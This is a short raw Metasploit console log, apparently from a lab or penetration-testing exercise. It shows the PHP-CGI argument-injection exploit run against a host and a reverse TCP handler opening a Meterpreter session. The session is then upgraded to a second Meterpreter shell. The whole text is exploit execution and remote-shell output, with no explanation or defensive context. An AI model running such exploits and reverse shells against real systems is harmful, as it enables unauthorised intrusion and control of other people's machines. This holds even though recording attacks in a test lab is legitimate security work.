 msf exploit(multi/http/php_cgi_arg_injection) > exploit -z
[*] Started reverse TCP handler on 172.16.56.1:5555
[*] Sending stage (37775 bytes) to 192.168.6.128
[*] Meterpreter session 14 opened (172.16.56.1:5555 -> 192.168.6.128:59612) at 2018-10-19 10:34:29 +0800
[*] Session 14 created in the background.
msf exploit(multi/http/php_cgi_arg_injection) > sessions -u 14
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [14]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 14
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.16.56.1:4433
[*] Sending stage (861480 bytes) to 192.168.6.128
[*] Meterpreter session 15 opened (172.16.56.1:4433 -> 192.168.6.128:55808) at 2018-10-19 10:34:39 +0800
[*] Command stager progress: 100.00% (773/773 bytes)